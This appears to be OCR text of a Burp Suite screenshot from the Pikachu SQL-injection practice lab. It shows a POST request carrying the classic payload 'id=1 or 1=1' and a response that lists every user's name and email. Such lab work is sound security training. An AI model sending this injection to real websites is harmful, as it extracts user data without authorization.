 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 38
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=low
15 Connection: close
16
17 id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="查询" /
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,allen <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
hello,kobe <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
hello,grady <br />
your email is: grady@pikachu.com
</p>
<p class='notice'>
hello,kevin <br />
your email is: kevin@pikachu.com
</p>
<p class='notice'>
hello,lucy <br />
your email is: lucy@pikachu.com
</p>
<p class='notice'>
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done 34,797 bytes | 6 millis
有道 PC T
17:01
2023/2/9